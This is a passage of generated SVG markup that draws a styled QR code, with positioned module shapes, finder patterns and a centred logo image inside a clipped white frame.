<g transform="translate(1261,485)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,485)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,485)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,485)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(970,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,582)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1358,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1552,582)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,679)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(873,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1067,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1164,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,679)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1746,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(194,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(388,776)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,776)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(970,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1261,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1843,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2328,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(0,873)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,873)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(485,873)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1261,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,873)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,970)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,970)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,970)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2425,970)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2619,970)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,970)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(0,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(679,1067)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(776,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1843,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2037,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2134,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2328,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,1067)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,1067)"><use xlink:href="#t-792701"/></g>
<g transform="translate(0,1164)"><use xlink:href="#t-792701"/></g>
<g transform="translate(194,1164)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(485,1164)"><use xlink:href="#r-792701"/></g>
<g transform="translate(582,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(776,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,1164)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1164)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,1261)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1261)"><use xlink:href="#l-792701"/></g>
<g transform="translate(679,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(776,1261)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1261)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1261)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1261)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(194,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1358)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(97,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(291,1455)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,1455)"><use xlink:href="#l-792701"/></g>
<g transform="translate(582,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,1455)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2134,1455)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1455)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2716,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(97,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(388,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1552)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2037,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,1552)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2522,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1552)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,1649)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,1649)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(485,1649)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(582,1649)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1940,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1746)"><use xlink:href="#b-792701"/></g>
<g transform="translate(485,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(582,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2134,1746)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2231,1746)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,1746)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2619,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(97,1843)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(679,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1261,1843)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,1843)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(388,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(485,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,1940)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,1940)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,1940)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2037)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,2037)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,2037)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1843,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2037)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2037)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,2134)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,2134)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,2134)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,2134)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2134)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2134)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,2231)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,2231)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1164,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2231)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1455,2231)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2328,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(776,2328)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2328)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1940,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,2328)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2619,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,2425)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1067,2425)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1358,2425)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1455,2425)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,2425)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,2425)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2328,2425)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1067,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2522)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1649,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2522)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2231,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,2522)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(776,2619)"><use xlink:href="#t-792701"/></g>
<g transform="translate(970,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,2619)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2619)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2231,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,2619)"><use xlink:href="#b-792701"/></g>
<g transform="translate(873,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2716)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2716)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2716)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2328,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2619,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,2716)"><use xlink:href="#l-792701"/></g>
<use fill-rule="evenodd" transform="translate(0,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(2112,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(0,2112)" xlink:href="#point-792701"/>

        <image preserveAspectRatio="xMidYMid slice" clip-path="url(#logo-mask-792701)" style="width: 750px; height: 750px;" width="750" height="750" transform="translate(1046,1046) " xlink:href="[data-uri]"/>
      
    </g>
  </svg></g>
          
          
          
        </defs>
        <g clip-path="url(#main-mask-792701)">
            <rect width="250" height="250" style="fill:#ffffff"/>
            <use x="30" y="30" xlink:href="#qr-792701" transform="scale(1)" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"/>
        </g>
      </svg>